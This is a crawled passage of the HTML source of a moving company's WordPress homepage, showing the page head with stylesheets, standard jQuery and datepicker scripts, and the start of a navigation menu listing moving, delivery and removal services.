

--- FILE ---
content_type: text/html
request_url: https://competitiverelocation.com/
body_size: 19646
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Competitive Relocation Services, Inc &#8211; Your Local &amp; Long Distance Mover</title>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" type="application/rss+xml" title="Competitive Relocation Services, Inc &raquo; Feed" href="https://competitiverelocation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Competitive Relocation Services, Inc &raquo; Comments Feed" href="https://competitiverelocation.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://competitiverelocation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompetitiverelocation.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://competitiverelocation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompetitiverelocation.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpdp-style2-css' href='https://competitiverelocation.com/wp-content/plugins/wp-datepicker/css/front-styles.css?t=1766732771&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='wpdp-style3-css' href='https://competitiverelocation.com/wp-content/plugins/wp-datepicker/css/jquery-ui.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery.ui.datepicker.mobile-css' href='https://competitiverelocation.com/wp-content/plugins/wp-datepicker/css/mobile/jquery.ui.datepicker.mobile.css?ver=20250706' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://competitiverelocation.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://competitiverelocation.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://competitiverelocation.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://competitiverelocation.com/wp-content/uploads/elementor/css/post-15.css?ver=1736233080' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://competitiverelocation.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-animation-bounceInDown-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInDown.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-2-css' href='https://competitiverelocation.com/wp-content/uploads/elementor/css/post-2.css?ver=1736241610' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://competitiverelocation.com/wp-content/uploads/elementor/css/post-20.css?ver=1740370043' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://competitiverelocation.com/wp-content/uploads/elementor/css/post-23.css?ver=1740369781' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://competitiverelocation.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://competitiverelocation.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-themify-icon-css' href='https://competitiverelocation.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://competitiverelocation.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-linearicons-icon-css' href='https://competitiverelocation.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var ajaxurl = "https://competitiverelocation.com/wp-admin/admin-ajax.php";
var landogz_ajax = {"ajax_url":"https://competitiverelocation.com/wp-admin/admin-ajax.php","nonce":"a55843c069"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://competitiverelocation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://competitiverelocation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://competitiverelocation.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://competitiverelocation.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wpdp-scripts2-js-extra">
var wpdp_obj = {"nonce":"ea742b5065","wpml_current_language":null};
//# sourceURL=wpdp-scripts2-js-extra
</script>
<script src="https://competitiverelocation.com/wp-content/plugins/wp-datepicker/js/scripts-front.js?ver=6.9" id="wpdp-scripts2-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/wp-datepicker/js/i18n/datepicker-en-GB.js?ver=6.9" id="wpdp-5792-i18n-js"></script>
<link rel="https://api.w.org/" href="https://competitiverelocation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://competitiverelocation.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://competitiverelocation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://competitiverelocation.com/" />
<link rel='shortlink' href='https://competitiverelocation.com/' />
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://competitiverelocation.com/wp-content/uploads/2023/03/fav.jpg" sizes="32x32" />
<link rel="icon" href="https://competitiverelocation.com/wp-content/uploads/2023/03/fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://competitiverelocation.com/wp-content/uploads/2023/03/fav.jpg" />
<meta name="msapplication-TileImage" content="https://competitiverelocation.com/wp-content/uploads/2023/03/fav.jpg" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='e-animation-shrink-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://competitiverelocation.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
</head>
<body class="home wp-singular page-template-default page page-id-2 wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-15 elementor-page elementor-page-2">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="20" class="elementor elementor-20 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2339ef88 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2339ef88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58ec3270" data-id="58ec3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb7366c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1eb7366c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://competitiverelocation.com">
							<img fetchpriority="high" width="593" height="150" src="https://competitiverelocation.com/wp-content/uploads/2023/03/logo-site-colored-trans.png" class="attachment-full size-full wp-image-81" alt="" srcset="https://competitiverelocation.com/wp-content/uploads/2023/03/logo-site-colored-trans.png 593w, https://competitiverelocation.com/wp-content/uploads/2023/03/logo-site-colored-trans-300x76.png 300w" sizes="(max-width: 593px) 100vw, 593px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c84ec27" data-id="5c84ec27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39491512 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="39491512" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-39491512" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-42"><a href="https://competitiverelocation.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://competitiverelocation.com/moving-specialists/" class="elementor-item">Moving Specialists</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1165"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1166"><a href="/services/?services=delivery" class="elementor-sub-item">Delivery Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1167"><a href="/services/?services=moving" class="elementor-sub-item">Moving Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a href="/services/?services=removal" class="elementor-sub-item">Removal Services</a></li>
